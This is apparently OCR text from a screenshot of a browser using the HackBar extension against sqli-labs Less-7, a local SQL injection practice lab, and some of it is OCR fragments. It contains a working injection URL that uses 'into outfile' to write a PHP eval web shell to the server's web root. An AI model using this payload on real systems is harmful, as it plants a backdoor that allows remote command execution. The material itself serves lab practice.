 Welcome Dhakkan
You have an error in your SQL syntax
I DUMB SERI
试器 网络 样式编辑器 性能 内存 HackBar 1
QL XSS Other Contribute now! HackBa
http://127.0.0.1/sqli-labs-master/Less-7/?id=1')) union select 1,2,
"<?php@eval($_POST['cmd']); ?>" into outfile "D:\\phpstudy\\www\\sqli-labs\\Less-
7\\shell.php"--+